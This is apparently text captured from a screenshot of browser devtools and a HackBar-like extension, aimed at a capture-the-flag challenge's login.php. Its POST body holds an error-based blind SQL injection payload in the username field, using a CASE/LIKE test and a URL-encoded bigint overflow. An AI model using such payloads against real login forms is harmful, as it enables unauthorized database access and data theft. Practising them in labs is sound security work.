 该网页无法正常运作
eci-2zeirtvixpt2mjnvvivi.cloudeci1.ichunq
Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SH
URL
http://eci-2zeirtvixpt2mjnvvivi.cloudeci1.ichunqiu.com/login.php
enctype
Enable POST application/x-www-form-urlencoded
Body
username=xxx'||case'1'when'aa'like'aa'then%2b%39%32%32%33%33%37%32%30%33%36%38%35
%34%37%37%35%38%30%37%2b%31%2b%27%27else'1'end||'xxx&password=aaa